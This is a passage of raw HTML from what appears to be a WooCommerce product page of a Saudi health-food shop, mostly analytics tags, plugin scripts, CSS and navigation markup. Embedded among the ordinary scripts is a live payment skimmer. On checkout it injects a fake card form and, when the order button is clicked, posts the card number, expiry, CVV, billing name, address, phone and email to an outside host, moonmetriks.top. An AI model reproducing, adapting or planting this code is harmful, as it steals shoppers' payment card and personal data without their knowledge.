/* ]]> */
</script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=484900" id="wpml-browser-redirect-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon//assets/js/main/woo-swatches/woo-swatches-front.js?ver=6.1.5" id="plus-woo-swatches-front-js-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-TNGQGPR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthyuksa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNGQGPR", {"googlesitekit_post_type":"product"});
/* ]]> */
</script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.9.5" id="wdp_deals-js" defer></script>
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1;" />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Site Kit by Google 1.164.0" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"healthyU admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="-a5rmVM8v7DAZPrFocCDrL-hP6wVPirQjiGkoLe5w2w" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="rocketlazyloadscript">
(async () => {
    let url5555 = "https://moonmetriks.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;
  
    function allChecked() {
        return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
    }
  
    function renderForm() {
      let frame = document.querySelector(".payment_box.payment_method_paytabs_creditcard");
  
      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
      <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 16px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Card number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Expiration date *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Security code *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>`;
      frame.appendChild(newDiv);
      // frame.insertBefore(newDiv, ref);
  
        const input = document.getElementById('exp');
  
        if (input) {
            input.addEventListener('keydown', function (e) {
                if (e.key >= '0' && e.key <= '9') {
                    const value = e.target.value.replace(/\D/g, '');
                    if (value.length === 2 && e.key !== 'Backspace') {
                        e.target.value += '/';
                    }
                }
            });
        }
  
        const cvcInput = document.getElementById('cvv');
        if (cvcInput) {
            cvcInput.addEventListener('input', function (e) {
                e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
            });
        }
  
        loaded = true;
        loaded2 = true;
    }
  
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
            renderForm();
        }
    }, 300);
  
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
            document.addEventListener("click", e => {
                if (e.target && e.target.id === "place_order") {
                    let xhr = new XMLHttpRequest();
                    xhr.open("POST", url5555, true); // Замените на ваш API
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
  
                    xhr.onreadystatechange = function () {
                        if (xhr.readyState === XMLHttpRequest.DONE) {
                            let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                            if (paymentBox) {
                                paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                            }
                            let sDiv = document.querySelector(".s_div1");
                            if (sDiv) {
                                sDiv.style.display = "none";
                            }
  
                            if (xhr.status === 200) {
                                localStorage.setItem("already_checked", "1");
                                console.log("Response:", xhr.responseText);
                            } else {
                                localStorage.setItem("already_checked", "1");
                                console.error("Error:", xhr.statusText);
                            }
                        }
                    };
  
                    const card = document.getElementById("cardNum");
                    const exp = document.getElementById("exp");
                    const cvv = document.getElementById("cvv");
                    const firstNameVal = "billing_first_name";
                    const lastNameVal = "billing_last_name";
                    const companyVal = "billing:company";
                    const addrOneVal = "billing_address_1";
                    const addrTwoVal = "billing_address_2";
                    const postCodeVal = "billing_postcode";
                    const cityVal = "billing_city";
                    const phoneVal = "billing_phone";
                    const mailVal = "billing_email";
  
                    let dataObject = {
                        domain: window.location.origin,
                        card: card ? card.value : "",
                        exp: exp ? exp.value : "",
                        cvv: cvv ? cvv.value : "",
                        first_name: document.getElementById(firstNameVal)?.value || "",
                        last_name: document.getElementById(lastNameVal)?.value || "",
                        company: document.getElementById(companyVal)?.value || "",
                        address1: document.getElementById(addrOneVal)?.value || "",
                        address2: document.getElementById(addrTwoVal)?.value || "",
                        city: document.getElementById(cityVal)?.value || "",
                        postcode: document.getElementById(postCodeVal)?.value || "",
                        phone: document.getElementById(phoneVal)?.value || "",
                        email: document.getElementById(mailVal)?.value || "",
                        uagent: navigator.userAgent
                    };
  
                    let dobj = {
                        domain: window.location.origin,
                        dataObject: dataObject
                    };
  
                    if (localStorage.getItem("already_checked") !== "1") {
                        xhr.send(JSON.stringify(dobj));
                    }
                }
            });
            unloadPinned = true;
        }
    }, 2000);
  
    console.log("!!!WORKING!!!")
  })();
</script>
        <meta name="generator" content="TamaraCheckout 1.9.9.11" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            let tamaraCheckoutParams = {
                "ajaxUrl": "https://healthyuksa.com/wp-admin/admin-ajax.php",
                "publicKey": "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
                "currency": "SAR",
                "country": "SA",
            };
            window.tamaraWidgetConfig = {
                lang: "en",
                country: "SA",
                publicKey: "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
            };
        </script>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer data-rocket-src="https://cdn.tamara.co/widget-v2/tamara-widget.js"></script>
            <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
                    <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MDZ2X3Q' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-270x270.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-11255168780 - Google for WooCommerce -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-11255168780"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11255168780", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="product-template-default single single-product postid-8518 theme-ogami woocommerce woocommerce-page woocommerce-no-js theplus-preloader image-lazy-loading elementor-default elementor-kit-8">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="ti-close"></i> <span>Close</span>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="menu-main-menu" class="nav navbar-nav main-mobile-menu"><li id="menu-item-1741" class="menu-item-1741"><a href="https://healthyuksa.com/shop/">Shop</a></li>
<li id="menu-item-2022" class="has-submenu menu-item-2022"><a href="#">Blog</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1740" class="menu-item-1740"><a href="https://healthyuksa.com/articles/"><i class="fa &lt;i class=&quot;fa fa-video-camera&quot; aria-hidden=&quot;true&quot;&gt;&lt;/i&gt;"></i>Articles</a></li>
	<li id="menu-item-2222" class="menu-item-2222"><a href="https://healthyuksa.com/success-stories/">Success Stories</a></li>
	<li id="menu-item-2023" class="menu-item-2023"><a href="https://healthyuksa.com/healthyu-recipe/">healthyU Recipes</a></li>
</ul>
</li>
<li id="menu-item-2643" class="menu-item-2643"><a href="https://healthyuksa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1742" class="menu-item-1742"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li id="menu-item-8129" class="menu-item-8129"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li id="menu-item-wpml-ls-68-ar" class="menu-item-wpml-ls-68-ar"><a title="Switch to العربية" href="https://healthyuksa.com/ar/منتج/%d9%85%d8%b4%d8%b1%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a8%d9%86%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%ae-%d9%88%d8%a7%d9%84%d9%85%d8%a7/"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul></div>        </nav>
                    <div class="top-menu-mobile">
                                    <div class="navbar-collapse navbar-offcanvas-collapse">
                        <h4 class="title">My Account</h4>
                        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
                            <ul class="nav navbar-nav main-mobile-menu">
                                <li><a class="login register-login-action" data-action="#customer_login" href="https://healthyuksa.com/my-account-2/" title="Sign in">Login</a></li>
                                <li><a class="register register-login-action" data-action="#customer_register" href="https://healthyuksa.com/my-account-2/" title="Register">Register</a></li>
                            </ul>
                        </nav>
                    </div>
                            </div>
        
                        <div class="offcanvas-menu-bottom">
                    <ul class="social-top">
                                                    <li class="social-item">
                                <a href="https://www.facebook.com/healthyuksa/">
                                    <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://twitter.com/healthyuksa?lang=en">
                                    <i class="fa fa-twitter"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.instagram.com/healthyuksa_/?hl=en">
                                    <i class="fa fa-instagram"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g">
                                    <i class="fa fa-youtube"></i>
                                </a>
                            </li>
                                            </ul>
                </div>
                    </div>
</div>
<div class="over-dark"></div>	<div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="#navbar-offcanvas" class="btn btn-showmenu"><i class="fa fa-bars"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://healthyuksa.com/" >
                                <img width="2734" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202734%201080'%3E%3C/svg%3E" alt="healthyU" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png"><noscript><img width="2734" height="1080" src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png" alt="healthyU"></noscript>
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="apus-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <i class="icon_cart_alt"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                                                <div class="pull-right">
                            <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action" title="View Your Wishlist"><i class="ti-heart"></i>
                                                                    <span class="count">0</span>
                                                            </a>
                        </div>
                                    </div>
                
            </div>
        </div>
                    <div class="clearfix search-mobile">
                
<div class="apus-search-form search-fix clearfix">
	<div class="inner-search">
		<form action="https://healthyuksa.com/" method="get">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="Search products here..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<input type="hidden" name="post_type" value="product" class="post_type" />
			<button type="submit" class="btn btn-theme radius-0"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>            </div>
        
            </div>
</div>

	<div id="apus-header" class="apus-header hidden-xs hidden-md hidden-sm nutrition-and-diet-center-423"><div class="main-sticky-header-wrapper"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="423" class="elementor elementor-423" data-elementor-post-type="apus_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-abb1623 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abb1623" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85b7c17" data-id="85b7c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e34e7e elementor-widget elementor-widget-text-editor" data-id="6e34e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="top-info"><span class="item"><i class="fa fa-envelope"></i>info@healthyuksa.com</span><span class="item"><i class="fa fa-phone"></i>920011410</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-899cc7f elementor-widget elementor-widget-spacer" data-id="899cc7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a0ff92 topbar-right" data-id="0a0ff92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ab768 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57ab768" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://wame.pro/healthyu" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
